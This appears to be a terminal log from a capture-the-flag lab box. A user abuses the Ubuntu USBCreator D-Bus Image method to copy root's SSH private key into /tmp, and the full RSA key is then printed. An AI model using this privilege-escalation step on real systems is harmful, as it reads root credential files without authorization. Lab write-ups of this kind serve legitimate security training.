 nadav@passage:/$ cd /tmp
cd /tmp
nadav@passage:/tmp$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/pwn tru
< --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/pwn true
()
nadav@passage:/tmp$ ls -l pwn
ls -l pwn
-rw-r--r-- 1 root root 1675 Dec 28 16:26 pwn
nadav@passage:/tmp$ cat pwn
cat pwn
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----
nadav@passage:/tmp$